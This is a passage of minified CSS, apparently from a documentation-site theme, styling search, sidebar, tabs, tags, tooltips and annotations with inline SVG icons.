.md-search__inner{left:0}[dir=rtl] .md-search__inner{right:0}.md-search__inner{height:0;opacity:0;overflow:hidden;position:fixed;top:0;transform:translateX(5%);transition:width 0ms .3s,height 0ms .3s,transform .15s cubic-bezier(.4,0,.2,1) .15s,opacity .15s .15s;width:0;z-index:2}[dir=rtl] .md-search__inner{transform:translateX(-5%)}[data-md-toggle=search]:checked~.md-header .md-search__inner{height:100%;opacity:1;transform:translateX(0);transition:width 0ms 0ms,height 0ms 0ms,transform .15s cubic-bezier(.1,.7,.1,1) .15s,opacity .15s .15s;width:100%}}@media screen and (min-width:60em){[dir=ltr] .md-search__inner{float:right}[dir=rtl] .md-search__inner{float:left}.md-search__inner{padding:.1rem 0;position:relative;transition:width .25s cubic-bezier(.1,.7,.1,1);width:11.7rem}}@media screen and (min-width:60em) and (max-width:76.234375em){[data-md-toggle=search]:checked~.md-header .md-search__inner{width:23.4rem}}@media screen and (min-width:76.25em){[data-md-toggle=search]:checked~.md-header .md-search__inner{width:34.4rem}}.md-search__form{background-color:var(--md-default-bg-color);box-shadow:0 0 .6rem #0000;height:2.4rem;position:relative;transition:color .25s,background-color .25s;z-index:2}@media screen and (min-width:60em){.md-search__form{background-color:#00000042;border-radius:.1rem;height:1.8rem}.md-search__form:hover{background-color:#ffffff1f}}[data-md-toggle=search]:checked~.md-header .md-search__form{background-color:var(--md-default-bg-color);border-radius:.1rem .1rem 0 0;box-shadow:0 0 .6rem #00000012;color:var(--md-default-fg-color)}[dir=ltr] .md-search__input{padding-left:3.6rem;padding-right:2.2rem}[dir=rtl] .md-search__input{padding-left:2.2rem;padding-right:3.6rem}.md-search__input{background:#0000;font-size:.9rem;height:100%;position:relative;text-overflow:ellipsis;width:100%;z-index:2}.md-search__input::placeholder{transition:color .25s}.md-search__input::placeholder,.md-search__input~.md-search__icon{color:var(--md-default-fg-color--light)}.md-search__input::-ms-clear{display:none}@media screen and (max-width:59.984375em){.md-search__input{font-size:.9rem;height:2.4rem;width:100%}}@media screen and (min-width:60em){[dir=ltr] .md-search__input{padding-left:2.2rem}[dir=rtl] .md-search__input{padding-right:2.2rem}.md-search__input{color:inherit;font-size:.8rem}.md-search__input::placeholder{color:var(--md-primary-bg-color--light)}.md-search__input+.md-search__icon{color:var(--md-primary-bg-color)}[data-md-toggle=search]:checked~.md-header .md-search__input{text-overflow:clip}[data-md-toggle=search]:checked~.md-header .md-search__input+.md-search__icon{color:var(--md-default-fg-color--light)}[data-md-toggle=search]:checked~.md-header .md-search__input::placeholder{color:#0000}}.md-search__icon{cursor:pointer;display:inline-block;height:1.2rem;transition:color .25s,opacity .25s;width:1.2rem}.md-search__icon:hover{opacity:.7}[dir=ltr] .md-search__icon[for=__search]{left:.5rem}[dir=rtl] .md-search__icon[for=__search]{right:.5rem}.md-search__icon[for=__search]{position:absolute;top:.3rem;z-index:2}[dir=rtl] .md-search__icon[for=__search] svg{transform:scaleX(-1)}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__icon[for=__search]{left:.8rem}[dir=rtl] .md-search__icon[for=__search]{right:.8rem}.md-search__icon[for=__search]{top:.6rem}.md-search__icon[for=__search] svg:first-child{display:none}}@media screen and (min-width:60em){.md-search__icon[for=__search]{pointer-events:none}.md-search__icon[for=__search] svg:last-child{display:none}}[dir=ltr] .md-search__options{right:.5rem}[dir=rtl] .md-search__options{left:.5rem}.md-search__options{pointer-events:none;position:absolute;top:.3rem;z-index:2}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__options{right:.8rem}[dir=rtl] .md-search__options{left:.8rem}.md-search__options{top:.6rem}}[dir=ltr] .md-search__options>.md-icon{margin-left:.2rem}[dir=rtl] .md-search__options>.md-icon{margin-right:.2rem}.md-search__options>.md-icon{color:var(--md-default-fg-color--light);opacity:0;transform:scale(.75);transition:transform .15s cubic-bezier(.1,.7,.1,1),opacity .15s}.md-search__options>.md-icon:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}[data-md-toggle=search]:checked~.md-header .md-search__input:valid~.md-search__options>.md-icon{opacity:1;pointer-events:auto;transform:scale(1)}[data-md-toggle=search]:checked~.md-header .md-search__input:valid~.md-search__options>.md-icon:hover{opacity:.7}[dir=ltr] .md-search__suggest{padding-left:3.6rem;padding-right:2.2rem}[dir=rtl] .md-search__suggest{padding-left:2.2rem;padding-right:3.6rem}.md-search__suggest{align-items:center;color:var(--md-default-fg-color--lighter);display:flex;font-size:.9rem;height:100%;opacity:0;position:absolute;top:0;transition:opacity 50ms;white-space:nowrap;width:100%}@media screen and (min-width:60em){[dir=ltr] .md-search__suggest{padding-left:2.2rem}[dir=rtl] .md-search__suggest{padding-right:2.2rem}.md-search__suggest{font-size:.8rem}}[data-md-toggle=search]:checked~.md-header .md-search__suggest{opacity:1;transition:opacity .3s .1s}[dir=ltr] .md-search__output{border-bottom-left-radius:.1rem}[dir=ltr] .md-search__output,[dir=rtl] .md-search__output{border-bottom-right-radius:.1rem}[dir=rtl] .md-search__output{border-bottom-left-radius:.1rem}.md-search__output{overflow:hidden;position:absolute;width:100%;z-index:1}@media screen and (max-width:59.984375em){.md-search__output{bottom:0;top:2.4rem}}@media screen and (min-width:60em){.md-search__output{opacity:0;top:1.9rem;transition:opacity .4s}[data-md-toggle=search]:checked~.md-header .md-search__output{box-shadow:var(--md-shadow-z3);opacity:1}}.md-search__scrollwrap{backface-visibility:hidden;background-color:var(--md-default-bg-color);height:100%;overflow-y:auto;touch-action:pan-y}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.md-search__scrollwrap{transform:translateZ(0)}}@media screen and (min-width:60em) and (max-width:76.234375em){.md-search__scrollwrap{width:23.4rem}}@media screen and (min-width:76.25em){.md-search__scrollwrap{width:34.4rem}}@media screen and (min-width:60em){.md-search__scrollwrap{max-height:0;scrollbar-color:var(--md-default-fg-color--lighter) #0000;scrollbar-width:thin}[data-md-toggle=search]:checked~.md-header .md-search__scrollwrap{max-height:75vh}.md-search__scrollwrap:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-search__scrollwrap::-webkit-scrollbar{height:.2rem;width:.2rem}.md-search__scrollwrap::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-search__scrollwrap::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}}.md-search-result{color:var(--md-default-fg-color);word-break:break-word}.md-search-result__meta{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light);font-size:.64rem;line-height:1.8rem;padding:0 .8rem;scroll-snap-align:start}@media screen and (min-width:60em){[dir=ltr] .md-search-result__meta{padding-left:2.2rem}[dir=rtl] .md-search-result__meta{padding-right:2.2rem}}.md-search-result__list{list-style:none;margin:0;padding:0;-webkit-user-select:none;user-select:none}.md-search-result__item{box-shadow:0 -.05rem var(--md-default-fg-color--lightest)}.md-search-result__item:first-child{box-shadow:none}.md-search-result__link{display:block;outline:none;scroll-snap-align:start;transition:background-color .25s}.md-search-result__link:focus,.md-search-result__link:hover{background-color:var(--md-accent-fg-color--transparent)}.md-search-result__link:last-child p:last-child{margin-bottom:.6rem}.md-search-result__more>summary{cursor:pointer;display:block;outline:none;position:sticky;scroll-snap-align:start;top:0;z-index:1}.md-search-result__more>summary::marker{display:none}.md-search-result__more>summary::-webkit-details-marker{display:none}.md-search-result__more>summary>div{color:var(--md-typeset-a-color);font-size:.64rem;padding:.75em .8rem;transition:color .25s,background-color .25s}@media screen and (min-width:60em){[dir=ltr] .md-search-result__more>summary>div{padding-left:2.2rem}[dir=rtl] .md-search-result__more>summary>div{padding-right:2.2rem}}.md-search-result__more>summary:focus>div,.md-search-result__more>summary:hover>div{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-search-result__more[open]>summary{background-color:var(--md-default-bg-color)}.md-search-result__article{overflow:hidden;padding:0 .8rem;position:relative}@media screen and (min-width:60em){[dir=ltr] .md-search-result__article{padding-left:2.2rem}[dir=rtl] .md-search-result__article{padding-right:2.2rem}}[dir=ltr] .md-search-result__icon{left:0}[dir=rtl] .md-search-result__icon{right:0}.md-search-result__icon{color:var(--md-default-fg-color--light);height:1.2rem;margin:.5rem;position:absolute;width:1.2rem}@media screen and (max-width:59.984375em){.md-search-result__icon{display:none}}.md-search-result__icon:after{background-color:currentcolor;content:"";display:inline-block;height:100%;-webkit-mask-image:var(--md-search-result-icon);mask-image:var(--md-search-result-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}[dir=rtl] .md-search-result__icon:after{transform:scaleX(-1)}.md-search-result .md-typeset{color:var(--md-default-fg-color--light);font-size:.64rem;line-height:1.6}.md-search-result .md-typeset h1{color:var(--md-default-fg-color);font-size:.8rem;font-weight:400;line-height:1.4;margin:.55rem 0}.md-search-result .md-typeset h1 mark{text-decoration:none}.md-search-result .md-typeset h2{color:var(--md-default-fg-color);font-size:.64rem;font-weight:700;line-height:1.6;margin:.5em 0}.md-search-result .md-typeset h2 mark{text-decoration:none}.md-search-result__terms{color:var(--md-default-fg-color);display:block;font-size:.64rem;font-style:italic;margin:.5em 0}.md-search-result mark{background-color:initial;color:var(--md-accent-fg-color);text-decoration:underline}.md-select{position:relative;z-index:1}.md-select__inner{background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);left:50%;margin-top:.2rem;max-height:0;opacity:0;position:absolute;top:calc(100% - .2rem);transform:translate3d(-50%,.3rem,0);transition:transform .25s 375ms,opacity .25s .25s,max-height 0ms .5s}.md-select:focus-within .md-select__inner,.md-select:hover .md-select__inner{max-height:10rem;opacity:1;transform:translate3d(-50%,0,0);transition:transform .25s cubic-bezier(.1,.7,.1,1),opacity .25s,max-height 0ms}.md-select__inner:after{border-bottom:.2rem solid #0000;border-bottom-color:var(--md-default-bg-color);border-left:.2rem solid #0000;border-right:.2rem solid #0000;border-top:0;content:"";height:0;left:50%;margin-left:-.2rem;margin-top:-.2rem;position:absolute;top:0;width:0}.md-select__list{border-radius:.1rem;font-size:.8rem;list-style-type:none;margin:0;max-height:inherit;overflow:auto;padding:0}.md-select__item{line-height:1.8rem}[dir=ltr] .md-select__link{padding-left:.6rem;padding-right:1.2rem}[dir=rtl] .md-select__link{padding-left:1.2rem;padding-right:.6rem}.md-select__link{cursor:pointer;display:block;outline:none;scroll-snap-align:start;transition:background-color .25s,color .25s;width:100%}.md-select__link:focus,.md-select__link:hover{color:var(--md-accent-fg-color)}.md-select__link:focus{background-color:var(--md-default-fg-color--lightest)}.md-sidebar{align-self:flex-start;flex-shrink:0;padding:1.2rem 0;position:sticky;top:2.4rem;width:12.1rem}@media print{.md-sidebar{display:none}}@media screen and (max-width:76.234375em){[dir=ltr] .md-sidebar--primary{left:-12.1rem}[dir=rtl] .md-sidebar--primary{right:-12.1rem}.md-sidebar--primary{background-color:var(--md-default-bg-color);display:block;height:100%;position:fixed;top:0;transform:translateX(0);transition:transform .25s cubic-bezier(.4,0,.2,1),box-shadow .25s;width:12.1rem;z-index:5}[data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{box-shadow:var(--md-shadow-z3);transform:translateX(12.1rem)}[dir=rtl] [data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{transform:translateX(-12.1rem)}.md-sidebar--primary .md-sidebar__scrollwrap{bottom:0;left:0;margin:0;overflow:hidden;position:absolute;right:0;scroll-snap-type:none;top:0}}@media screen and (min-width:76.25em){.md-sidebar{height:0}.no-js .md-sidebar{height:auto}.md-header--lifted~.md-container .md-sidebar{top:4.8rem}}.md-sidebar--secondary{display:none;order:2}@media screen and (min-width:60em){.md-sidebar--secondary{height:0}.no-js .md-sidebar--secondary{height:auto}.md-sidebar--secondary:not([hidden]){display:block}.md-sidebar--secondary .md-sidebar__scrollwrap{touch-action:pan-y}}.md-sidebar__scrollwrap{backface-visibility:hidden;margin:0 .2rem;overflow-y:auto;scrollbar-color:var(--md-default-fg-color--lighter) #0000}@media screen and (min-width:60em){.md-sidebar__scrollwrap{scrollbar-gutter:stable;scrollbar-width:thin}}.md-sidebar__scrollwrap::-webkit-scrollbar{height:.2rem;width:.2rem}.md-sidebar__scrollwrap:focus-within,.md-sidebar__scrollwrap:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-sidebar__scrollwrap:focus-within::-webkit-scrollbar-thumb,.md-sidebar__scrollwrap:hover::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-sidebar__scrollwrap:focus-within::-webkit-scrollbar-thumb:hover,.md-sidebar__scrollwrap:hover::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}@supports selector(::-webkit-scrollbar){.md-sidebar__scrollwrap{scrollbar-gutter:auto}[dir=ltr] .md-sidebar__inner{padding-right:calc(100% - 11.5rem)}[dir=rtl] .md-sidebar__inner{padding-left:calc(100% - 11.5rem)}}@media screen and (max-width:76.234375em){.md-overlay{background-color:#0000008a;height:0;opacity:0;position:fixed;top:0;transition:width 0ms .25s,height 0ms .25s,opacity .25s;width:0;z-index:5}[data-md-toggle=drawer]:checked~.md-overlay{height:100%;opacity:1;transition:width 0ms,height 0ms,opacity .25s;width:100%}}@keyframes facts{0%{height:0}to{height:.65rem}}@keyframes fact{0%{opacity:0;transform:translateY(100%)}50%{opacity:0}to{opacity:1;transform:translateY(0)}}:root{--md-source-forks-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0M5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0m6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5m-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0"/></svg>');--md-source-repositories-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.5 2.5 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.5 2.5 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.25.25 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"/></svg>');--md-source-stars-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25m0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41z"/></svg>');--md-source-version-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M1 7.775V2.75C1 1.784 1.784 1 2.75 1h5.025c.464 0 .91.184 1.238.513l6.25 6.25a1.75 1.75 0 0 1 0 2.474l-5.026 5.026a1.75 1.75 0 0 1-2.474 0l-6.25-6.25A1.75 1.75 0 0 1 1 7.775m1.5 0c0 .066.026.13.073.177l6.25 6.25a.25.25 0 0 0 .354 0l5.025-5.025a.25.25 0 0 0 0-.354l-6.25-6.25a.25.25 0 0 0-.177-.073H2.75a.25.25 0 0 0-.25.25ZM6 5a1 1 0 1 1 0 2 1 1 0 0 1 0-2"/></svg>')}.md-source{backface-visibility:hidden;display:block;font-size:.65rem;line-height:1.2;outline-color:var(--md-accent-fg-color);transition:opacity .25s;white-space:nowrap}.md-source:hover{opacity:.7}.md-source__icon{display:inline-block;height:2.4rem;vertical-align:middle;width:2rem}[dir=ltr] .md-source__icon svg{margin-left:.6rem}[dir=rtl] .md-source__icon svg{margin-right:.6rem}.md-source__icon svg{margin-top:.6rem}[dir=ltr] .md-source__icon+.md-source__repository{padding-left:2rem}[dir=rtl] .md-source__icon+.md-source__repository{padding-right:2rem}[dir=ltr] .md-source__icon+.md-source__repository{margin-left:-2rem}[dir=rtl] .md-source__icon+.md-source__repository{margin-right:-2rem}[dir=ltr] .md-source__repository{margin-left:.6rem}[dir=rtl] .md-source__repository{margin-right:.6rem}.md-source__repository{display:inline-block;max-width:calc(100% - 1.2rem);overflow:hidden;text-overflow:ellipsis;vertical-align:middle}.md-source__facts{display:flex;font-size:.55rem;gap:.4rem;list-style-type:none;margin:.1rem 0 0;opacity:.75;overflow:hidden;padding:0;width:100%}.md-source__repository--active .md-source__facts{animation:facts .25s ease-in}.md-source__fact{overflow:hidden;text-overflow:ellipsis}.md-source__repository--active .md-source__fact{animation:fact .4s ease-out}[dir=ltr] .md-source__fact:before{margin-right:.1rem}[dir=rtl] .md-source__fact:before{margin-left:.1rem}.md-source__fact:before{background-color:currentcolor;content:"";display:inline-block;height:.6rem;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;vertical-align:text-top;width:.6rem}.md-source__fact:nth-child(1n+2){flex-shrink:0}.md-source__fact--version:before{-webkit-mask-image:var(--md-source-version-icon);mask-image:var(--md-source-version-icon)}.md-source__fact--stars:before{-webkit-mask-image:var(--md-source-stars-icon);mask-image:var(--md-source-stars-icon)}.md-source__fact--forks:before{-webkit-mask-image:var(--md-source-forks-icon);mask-image:var(--md-source-forks-icon)}.md-source__fact--repositories:before{-webkit-mask-image:var(--md-source-repositories-icon);mask-image:var(--md-source-repositories-icon)}.md-source-file{margin:1em 0}[dir=ltr] .md-source-file__fact{margin-right:.6rem}[dir=rtl] .md-source-file__fact{margin-left:.6rem}.md-source-file__fact{align-items:center;color:var(--md-default-fg-color--light);display:inline-flex;font-size:.68rem;gap:.3rem}.md-source-file__fact .md-icon{flex-shrink:0;margin-bottom:.05rem}[dir=ltr] .md-source-file__fact .md-author{float:left}[dir=rtl] .md-source-file__fact .md-author{float:right}.md-source-file__fact .md-author{margin-right:.2rem}.md-source-file__fact svg{width:.9rem}:root{--md-status:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11 9h2V7h-2m1 13c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8m0-18A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2m-1 15h2v-6h-2z"/></svg>');--md-status--new:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m23 12-2.44-2.78.34-3.68-3.61-.82-1.89-3.18L12 3 8.6 1.54 6.71 4.72l-3.61.81.34 3.68L1 12l2.44 2.78-.34 3.69 3.61.82 1.89 3.18L12 21l3.4 1.46 1.89-3.18 3.61-.82-.34-3.68zm-10 5h-2v-2h2zm0-4h-2V7h2z"/></svg>');--md-status--deprecated:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9 3v1H4v2h1v13a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V6h1V4h-5V3zm0 5h2v9H9zm4 0h2v9h-2z"/></svg>');--md-status--encrypted:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 1 3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5zm0 6c1.4 0 2.8 1.1 2.8 2.5V11c.6 0 1.2.6 1.2 1.3v3.5c0 .6-.6 1.2-1.3 1.2H9.2c-.6 0-1.2-.6-1.2-1.3v-3.5c0-.6.6-1.2 1.2-1.2V9.5C9.2 8.1 10.6 7 12 7m0 1.2c-.8 0-1.5.5-1.5 1.3V11h3V9.5c0-.8-.7-1.3-1.5-1.3"/></svg>')}.md-status:after{background-color:var(--md-default-fg-color--light);content:"";display:inline-block;height:1.125em;-webkit-mask-image:var(--md-status);mask-image:var(--md-status);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;vertical-align:text-bottom;width:1.125em}.md-status:hover:after{background-color:currentcolor}.md-status--new:after{-webkit-mask-image:var(--md-status--new);mask-image:var(--md-status--new)}.md-status--deprecated:after{-webkit-mask-image:var(--md-status--deprecated);mask-image:var(--md-status--deprecated)}.md-status--encrypted:after{-webkit-mask-image:var(--md-status--encrypted);mask-image:var(--md-status--encrypted)}.md-tabs{background-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color);display:block;line-height:1.3;overflow:auto;width:100%;z-index:3}@media print{.md-tabs{display:none}}@media screen and (max-width:76.234375em){.md-tabs{display:none}}.md-tabs[hidden]{pointer-events:none}[dir=ltr] .md-tabs__list{margin-left:.2rem}[dir=rtl] .md-tabs__list{margin-right:.2rem}.md-tabs__list{contain:content;display:flex;list-style:none;margin:0;overflow:auto;padding:0;scrollbar-width:none;white-space:nowrap}.md-tabs__list::-webkit-scrollbar{display:none}.md-tabs__item{height:2.4rem;padding-left:.6rem;padding-right:.6rem}.md-tabs__item--active .md-tabs__link{color:inherit;opacity:1}.md-tabs__link{backface-visibility:hidden;display:flex;font-size:.7rem;margin-top:.8rem;opacity:.7;outline-color:var(--md-accent-fg-color);outline-offset:.2rem;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .25s}.md-tabs__link:focus,.md-tabs__link:hover{color:inherit;opacity:1}[dir=ltr] .md-tabs__link svg{margin-right:.4rem}[dir=rtl] .md-tabs__link svg{margin-left:.4rem}.md-tabs__link svg{fill:currentcolor;height:1.3em}.md-tabs__item:nth-child(2) .md-tabs__link{transition-delay:20ms}.md-tabs__item:nth-child(3) .md-tabs__link{transition-delay:40ms}.md-tabs__item:nth-child(4) .md-tabs__link{transition-delay:60ms}.md-tabs__item:nth-child(5) .md-tabs__link{transition-delay:80ms}.md-tabs__item:nth-child(6) .md-tabs__link{transition-delay:.1s}.md-tabs__item:nth-child(7) .md-tabs__link{transition-delay:.12s}.md-tabs__item:nth-child(8) .md-tabs__link{transition-delay:.14s}.md-tabs__item:nth-child(9) .md-tabs__link{transition-delay:.16s}.md-tabs__item:nth-child(10) .md-tabs__link{transition-delay:.18s}.md-tabs__item:nth-child(11) .md-tabs__link{transition-delay:.2s}.md-tabs__item:nth-child(12) .md-tabs__link{transition-delay:.22s}.md-tabs__item:nth-child(13) .md-tabs__link{transition-delay:.24s}.md-tabs__item:nth-child(14) .md-tabs__link{transition-delay:.26s}.md-tabs__item:nth-child(15) .md-tabs__link{transition-delay:.28s}.md-tabs__item:nth-child(16) .md-tabs__link{transition-delay:.3s}.md-tabs[hidden] .md-tabs__link{opacity:0;transform:translateY(50%);transition:transform 0ms .1s,opacity .1s}:root{--md-tag-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m5.41 21 .71-4h-4l.35-2h4l1.06-6h-4l.35-2h4l.71-4h2l-.71 4h6l.71-4h2l-.71 4h4l-.35 2h-4l-1.06 6h4l-.35 2h-4l-.71 4h-2l.71-4h-6l-.71 4zM9.53 9l-1.06 6h6l1.06-6z"/></svg>')}.md-typeset .md-tags:not([hidden]){display:inline-flex;flex-wrap:wrap;gap:.5em;margin-bottom:.75em;margin-top:-.125em}.md-typeset .md-tag{align-items:center;background:var(--md-default-fg-color--lightest);border-radius:2.4rem;display:inline-flex;font-size:.64rem;font-size:min(.8em,.64rem);font-weight:700;gap:.5em;letter-spacing:normal;line-height:1.6;padding:.3125em .78125em}.md-typeset .md-tag[href]{-webkit-tap-highlight-color:transparent;color:inherit;outline:none;transition:color 125ms,background-color 125ms}.md-typeset .md-tag[href]:focus,.md-typeset .md-tag[href]:hover{background-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}[id]>.md-typeset .md-tag{vertical-align:text-top}.md-typeset .md-tag-shadow{opacity:.5}.md-typeset .md-tag-icon:before{background-color:var(--md-default-fg-color--lighter);content:"";display:inline-block;height:1.2em;-webkit-mask-image:var(--md-tag-icon);mask-image:var(--md-tag-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color 125ms;vertical-align:text-bottom;width:1.2em}.md-typeset .md-tag-icon[href]:focus:before,.md-typeset .md-tag-icon[href]:hover:before{background-color:var(--md-accent-bg-color)}@keyframes pulse{0%{transform:scale(.95)}75%{transform:scale(1)}to{transform:scale(.95)}}:root{--md-annotation-bg-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2"/></svg>');--md-annotation-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 13h-4v4h-2v-4H7v-2h4V7h2v4h4m-5-9A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2"/></svg>')}.md-tooltip{backface-visibility:hidden;background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);font-family:var(--md-text-font-family);left:clamp(var(--md-tooltip-0,0rem) + .8rem,var(--md-tooltip-x),100vw + var(--md-tooltip-0,0rem) + .8rem - var(--md-tooltip-width) - 2 * .8rem);max-width:calc(100vw - 1.6rem);opacity:0;position:absolute;top:var(--md-tooltip-y);transform:translateY(-.4rem);transition:transform 0ms .25s,opacity .25s,z-index .25s;width:var(--md-tooltip-width);z-index:0}.md-tooltip--active{opacity:1;transform:translateY(0);transition:transform .25s cubic-bezier(.1,.7,.1,1),opacity .25s,z-index 0ms;z-index:2}.md-tooltip--inline{font-weight:700;-webkit-user-select:none;user-select:none;width:auto}.md-tooltip--inline:not(.md-tooltip--active){transform:translateY(.2rem) scale(.9)}.md-tooltip--inline .md-tooltip__inner{font-size:.5rem;padding:.2rem .4rem}[hidden]+.md-tooltip--inline{display:none}.focus-visible>.md-tooltip,.md-tooltip:target{outline:var(--md-accent-fg-color) auto}.md-tooltip__inner{font-size:.64rem;padding:.8rem}.md-tooltip__inner.md-typeset>:first-child{margin-top:0}.md-tooltip__inner.md-typeset>:last-child{margin-bottom:0}.md-annotation{font-style:normal;font-weight:400;outline:none;text-align:initial;vertical-align:text-bottom;white-space:normal}[dir=rtl] .md-annotation{direction:rtl}code .md-annotation{font-family:var(--md-code-font-family);font-size:inherit}.md-annotation:not([hidden]){display:inline-block;line-height:1.25}.md-annotation__index{border-radius:.01px;cursor:pointer;display:inline-block;margin-left:.4ch;margin-right:.4ch;outline:none;overflow:hidden;position:relative;-webkit-user-select:none;user-select:none;vertical-align:text-top;z-index:0}.md-annotation .md-annotation__index{transition:z-index .25s}@media screen{.md-annotation__index{width:2.2ch}[data-md-visible]>.md-annotation__index{animation:pulse 2s infinite}.md-annotation__index:before{background:var(--md-default-bg-color);-webkit-mask-image:var(--md-annotation-bg-icon);mask-image:var(--md-annotation-bg-icon)}.md-annotation__index:after,.md-annotation__index:before{content:"";height:2.2ch;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:-.1ch;width:2.2ch;z-index:-1}.md-annotation__index:after{background-color:var(--md-default-fg-color--lighter);-webkit-mask-image:var(--md-annotation-icon);mask-image:var(--md-annotation-icon);transform:scale(1.0001);transition:background-color .25s,transform .25s}.md-tooltip--active+.md-annotation__index:after{transform:rotate(45deg)}.md-tooltip--active+.md-annotation__index:after,:hover>.md-annotation__index:after{background-color:var(--md-accent-fg-color)}}.md-tooltip--active+.md-annotation__index{animation-play-state:paused;transition-duration:0ms;z-index:2}.md-annotation__index [data-md-annotation-id]{display:inline-block}@media print{.md-annotation__index [data-md-annotation-id]{background:var(--md-default-fg-color--lighter);border-radius:2ch;color:var(--md-default-bg-color);font-weight:700;padding:0 .6ch;white-space:nowrap}.md-annotation__index [data-md-annotation-id]:after{content:attr(data-md-annotation-id)}}.md-typeset .md-annotation-list{counter-reset:annotation;list-style:none!important}.md-typeset .md-annotation-list li{position:relative}[dir=ltr] .md-typeset .md-annotation-list li:before{left:-2.125em}[dir=rtl] .md-typeset .md-annotation-list li:before{right:-2.125em}.md-typeset .md-annotation-list 